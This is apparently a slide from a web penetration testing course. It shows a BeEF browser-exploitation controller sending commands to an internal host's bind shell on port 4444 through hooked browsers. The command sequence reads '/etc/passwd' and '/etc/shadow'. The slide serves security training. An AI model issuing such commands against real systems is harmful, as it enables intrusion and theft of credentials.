 BeEF Interface
Browser Exploit Framework - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://beefcontroller.pentester.svr/beef/ui/#
Google
Zombies Autorun Modules Standard Modules Options Help Wade Alcorn (http://www.bindshell.net)
Browser Exploitation
Framework
BeEF
Autorun
disabled
Zombies
Module
Inter-protocol Communication: BindShell
Target Address
www.internalserver.tgt
Port
4444
Commands
note: the semicolons and exit command are required
id;ls /;pwd;
cat /etc/passwd;cat /etc/shadow;
exit;
send
Inter-protocol Communication
Done
Sec 542 Web Penetration Testing & Ethical Hacking - © 2010 InGuardians 136